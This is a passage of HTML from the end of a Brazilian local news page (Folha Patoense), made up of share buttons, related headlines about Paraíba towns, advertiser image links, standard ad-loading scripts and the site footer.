href="https://api.whatsapp.com/send?text=Prefeito+e+vice+de+S%C3%A3o+Mamede+assinam+ordens+de+servi%C3%A7os+do+Programa+%E2%80%9CAvan%C3%A7a+Rural%E2%80%9D %0A%0A https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/05/25/homem-e-encontrado-morto-em-frente-a-casa-da-sua-mae-em-santa-luzia/">Homem é encontrado morto em frente à casa da sua mãe, em Santa Luzia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/05/25/autor-do-pedido-de-cpmi-do-8-1-incitou-a-invasao-conclui-pf/">Autor do pedido de CPMI do 8/1 incitou a invasão, conclui PF</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":315647,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27332";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9111";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" class="td-image-wrap " title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos">São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo">Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/mais-de-40-cidades-da-paraiba-adotam-racionamento-de-agua-devido-a-estiagem/"  rel="bookmark" class="td-image-wrap " title="Mais de 40 cidades da Paraíba adotam racionamento de água devido à estiagem" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.35.34-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.35.34-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.35.34-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mais de 40 cidades da Paraíba adotam racionamento de água devido à estiagem" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/mais-de-40-cidades-da-paraiba-adotam-racionamento-de-agua-devido-a-estiagem/"  rel="bookmark" title="Mais de 40 cidades da Paraíba adotam racionamento de água devido à estiagem">Mais de 40 cidades da Paraíba adotam racionamento de água devido à estiagem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-315647","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81369";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27123";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" class="td-image-wrap " title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo">Bebê de 2 meses é encontrado morto com sinais de lesões...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:18:16-03:00" >21/01/2026 ... 17:18h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" class="td-image-wrap " title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos">São José do Bonfim inicia pré-inscrições para programa de castração gratuita...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:12:56-03:00" >21/01/2026 ... 17:12h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo">Guedes Shopping dá início à segunda fase das obras de expansão...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:04:15-03:00" >21/01/2026 ... 17:04h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27333</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17658</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11982</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7749</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5670</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
